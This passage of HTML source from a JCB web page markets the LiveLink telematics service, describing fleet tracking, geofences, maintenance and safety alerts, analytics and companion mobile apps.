                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-GB/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-GB/explore/" class="c-breadcrumbs__link">
                            Explore
                        </a>
                        <a href="/en-GB/explore/insight/" class="c-breadcrumbs__link">
                            Insight
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    LiveLink
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">JCB LiveLink</h1>
                    <div class="c-page-title__text"><p>Increase Uptime, Reduce Admin, Make Better Decisions</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/57282-a_gen_power_pack_4/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/57282-a_gen_power_pack_4/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/57282-a_gen_power_pack_4/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/57282-a_gen_power_pack_4/Img_1424x891" alt=" A_GEN_POWER_PACK_4" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div><div class="o-container o-container--spacing-bottom">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <h2>What is JCB LiveLink?</h2>
<p>JCB LiveLink is an innovative telematic solution that gives you maximum control over your fleet in one place.</p>
<p>No more wasting hours travelling around work sites and manually inspecting machines. With LiveLink, you can remotely manage your entire fleet, and take a proactive approach to machine maintenance &ndash; so you can identify areas of potential downtime before they occur.</p>
<p>See the live location of your machines, pull data-driven reports, create security geofences, save machine documents and maintenance history, and set service alerts &ndash; all through one simple piece of fleet management software. Almost every JCB machine is fitted with a LiveLink unit as standard, with 3 and 5-year subscriptions available.</p>
<p>Ready to experience complete control and peace of mind?</p>
<p><a class="c-button c-button--secondary" href="https://www.jcblivelink.com/">Register Here</a></p>
<h3>The JCB LiveLink system is versatile enough to transform the way you work in many ways. Wondering how to use JCB LiveLink? Let&rsquo;s take a closer look.</h3>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/38581-6473740262/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/38581-6473740262/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/38581-6473740262/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/38581-6473740262/Img_1600x686" alt="A_GENX_140_LCD_7" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Security</h2>
                <div class="c-feature-content__desc"><p>Knowing your machines are safe and secure is a huge consideration for any business. With LiveLink, you&rsquo;ll be able to set your operating hours and get alerts when machines are used outside of these hours, and set geofences around your sites for complete peace of mind.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-GB/explore/insight/livelink/security/" >
                        Learn more
                    </a>
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42735-7097544867/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42735-7097544867/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42735-7097544867/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/42735-7097544867/Img_1600x686" alt="A_540-170_12_(3-2)" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Fleet management</h2>
                <div class="c-feature-content__desc"><p>When it comes to fleet management, JCB LiveLink is here to make your job easier. From advanced analytics to scheduled reporting and safety alerts, you&rsquo;ll gain access to features that help you stay in control of your machinery and sites.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-GB/explore/insight/livelink/fleet-management/" >
                        Learn more
                    </a>
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62511-master_2_6/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62511-master_2_6/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62511-master_2_6/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/62511-master_2_6/Img_1600x686" alt="P995 BHL - Easy Forks" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Uptime</h2>
                <div class="c-feature-content__desc"><p>JCB LiveLink has many features that are designed to bring you visibility on the maintenance of your fleet, while saving you time in the process. With remote diagnostics, you&rsquo;ll be alerted to issues before they become bigger problems &ndash; so you can keep your entire operation running smoothly.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-GB/explore/insight/livelink/uptime/" >
                        Learn more
                    </a>
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/64794-livelink-asset-tag-box_1/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/64794-livelink-asset-tag-box_1/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/64794-livelink-asset-tag-box_1/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/64794-livelink-asset-tag-box_1/Img_1600x686" alt="LiveLink Asset Tag box_1" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">JCB LiveLink Asset Tag</h2>
                <div class="c-feature-content__desc"><p>Total tracking. Complete control.</p>
<p>With the JCB LiveLink Asset Tag, you can now track the location of any attachment and other non-powered assets, no matter the size, function, and brand.&nbsp;</p>
<p>Using the latest 5.0 Bluetooth technology, the new asset tag tracking system links seamlessly into the JCB LiveLink system so that it can be viewed, alongside other machine data, altogether in one place. Meaning you gain greater control over your non-powered assets, accessories, and attachments (breakers, planers, sweepers, buckets, dumpsters, powerpacks). For more efficient, streamlined asset management and equipment tracking.&nbsp;</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-GB/explore/insight/livelink/asset-tag/" >
                        Learn more
                    </a>
            </div>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <h3>JCB LiveLink helps you to</h3>
<h6><strong>Make better decisions </strong></h6>
<p>With LiveLink, you can get a clear and consistent view of all the machines in your fleet. Real-time alerts notify you of any safety issues, and accurate monitoring ensures your machines are always fully operational, secure, and earning you money.&nbsp;</p>
<h6>Increase uptime</h6>
<p>Wave goodbye to unexpected downtime thanks to technical alerts and maintenance history data &ndash; helping you always plan routine servicing around your schedule. LiveLink Help is here to manage machine health and ensure maximum uptime and return on investment.&nbsp;</p>
<h6>Reduce admin</h6>
<p>LiveLink can help you complete more tasks in one system. View your entire fleet, schedule services, get scheduled reports, upload and secure important documents, and share equipment data with the users and organisations that need it. Plus, you can use the Operator App to carry out pre-start checks electronically, and add photos and comments to help with problem-solving. It&rsquo;s an altogether quicker, clearer, and more accurate way of working.&nbsp;</p>
    </div>
</div><div class="o-container o-container--spacing-bottom">
    <section class='c-iframe'>
        <div class="c-iframe__container c-iframe__container--75-width" >
            <iframe title="JCB LiveLink"
                    src="https://www.youtube.com/embed/UqoX_irK3kg?si=CvNePMRQtcbV8nfA"
                    allow="autoplay; encrypted-media"
                    allowfullscreen></iframe>
        </div>
    </section>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-accordion js-accordion-ga js-module" data-module="['accordion']">
            <p class="c-accordion__title">JCB LiveLink features</p>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Location"
                                id="Location"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Location</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Location">
                                <p>No matter where you are, keep your assets in sight 24/7. The map overview gives you full visibility of your entire fleet at a glance. LiveLink uses What3words, dividing the globe into 3m x 3m squares, each with a unique three-word reference. This integration allows you to pinpoint your exact machine location, offering complete visibility and peace of mind.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Geofences"
                                id="Geofences"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Geofences</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Geofences">
                                <p>Set geofences around your sites and machines to receive alerts when your machine is being used outside of set locations. View past and present machine activity - giving you full location history for a particular machine.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Out of hours alerts"
                                id="OOH"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Out of hours alerts</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Out of hours alerts">
                                <p>Get alerted to machines being used outside of normal hours to flag any potential unauthorised use. Set alert schedules across your whole organisation, individual sites, product groups or down to a single asset.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Mixed fleet integration"
                                id="Fleet"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Mixed fleet integration</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Mixed fleet integration">
                                <p>Integrate your entire fleet, into one centralised location. Taking data feeds from OEMs, aftermarket telematics providers &amp; rental/contractor partners LiveLink can integrate over 22 telematic systems, so you can view everything in one place, without needing to log into multiple systems.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Advanced analytics"
                                id="analytics"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Advanced analytics</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Advanced analytics">
                                <p>Get actionable insights to make informed decisions and maximise profitability. Track your fuel consumption, CO2 emissions, idle time and utilisation, plus so much more.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Sites &amp; regions"
                                id="Sites &amp; regions"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Sites &amp; regions</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Sites &amp; regions">
                                <p>See all your assets by sites and regions to assist with site management and resource allocation.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Scheduled reports"
                                id="reports"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Scheduled reports</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Scheduled reports">
                                <p>Make sure key reports land in your inbox exactly when you need them. From idle time and utilisation to location, fuel consumption and CO2 emissions, set scheduled reports for what matters most to you.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Safety alerts"
                                id="alerts"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Safety alerts</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Safety alerts">
                                <p>From seatbelt use to LLMC (boom overload alerts and overrides) and more, you can ensure the safest working environment with key safety alerts.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Saved documents"
                                id="Documents"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Saved documents</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Saved documents">
                                <p>Save all your machine documents in your LiveLink account for easy access.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Maintenance alerts"
                                id="Maintenance"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Maintenance alerts</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Maintenance alerts">
                                <p>This machine uptime software enables proactive maintenance alerts and health monitoring features, so any issues are identified quickly.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Rental users"
                                id="Rental"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Rental users</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Rental users">
                                <p>LiveLink has a dedicated rental tab to give rental companies the chance to share machine data with customers throughout their hire. Speak to a detailer today for more information and to get set up.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="LiveLink App"
                                id="LLapp"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">LiveLink App</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="LiveLink App">
                                <p>Use the LiveLink App for iOS or Android to remotely manage your fleet, monitor location and receive instant alerts on the go. Download today, as part of your LiveLink subscription.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Operator app"
                                id="Operatorapp"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Operator app</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Operator app">
                                <p>Set customised digital prestart machine checks to improve safety and remotely monitor a machines health on a daily basis. Receive alerts for any failed checks or machines operating without a check.The JCB Operator App is included as part of your LiveLink subscription and is available to download for iOS or Android.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="LiveLink Lite"
                                id="Lite"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">LiveLink Lite</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="LiveLink Lite">
                                <p>Fit to any asset with a 12v power feed and get key management information about where your machine is, how many hours it&rsquo;s done, and its current status.</p>
                            </div>
                        </div>
                    </div>
                </div>
        </section>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/65059-master-11-1/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/65059-master-11-1/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/65059-master-11-1/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/65059-master-11-1/Img_1600x686" alt="145XR reduced tailswing X Series tracked excavator lifting" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">LiveLink: A JCB machine&#x27;s best friend</h2>
                <div class="c-feature-content__desc"><p>LiveLink provides a wealth of performance reports across all machines, but some machines also have specialist reports designed to help maximise performance &ndash; including fuel consumption and CO2 data for your cost and emissions reports. It&rsquo;s all about making sure you get the most useful information. See FAQs for how LiveLink works for JCB's individual machines.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/42735-7097544867/Img_800x640" alt="A_540-170_12_(3-2)" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Make fleet management simpler with JCB LiveLink</h3>
                                                <p class="c-card__description">With JCB LiveLink, managing your machines just got a whole lot easier. Stay in complete control and manage your JCB and mixed fleet more efficiently &#x2013; find out more about LiveLink today.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/insight/livelink/fleet-management/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/60909-microsoftteams-image-6/Img_800x640" alt="Livelink Secruity Mobile" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Experience peace of mind with JCB LiveLink</h3>
                                                <p class="c-card__description">With JCB LiveLink&#x2019;s enhanced security features, you&#x2019;ll always know where your machines are &#x2013; giving you total peace of mind. Find out more today.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/insight/livelink/security/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/56690-a_ab_a45e_8/Img_800x640" alt="A_AB_A45E_8" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Increase your uptime with JCB LiveLink</h3>
                                                <p class="c-card__description">Make maintenance planning simpler with the uptime-increasing features of JCB LiveLink &#x2013; available for all your JCB machines. Find out more now.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/insight/livelink/uptime/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/65045-livelink-asset-tag-header-hr/Img_800x640" alt="LiveLink Asset Tag hero banner HR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB LiveLink Asset Tag</h3>
                                                <p class="c-card__description">With the JCB LiveLink Asset Tag, you can now track the location of any attachment and other non-powered assets, no matter the size, function, and brand.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/insight/livelink/asset-tag/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Previous
                                <span class="visually-hidden">Previous Slide Message</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Next
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Next Slide Message</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
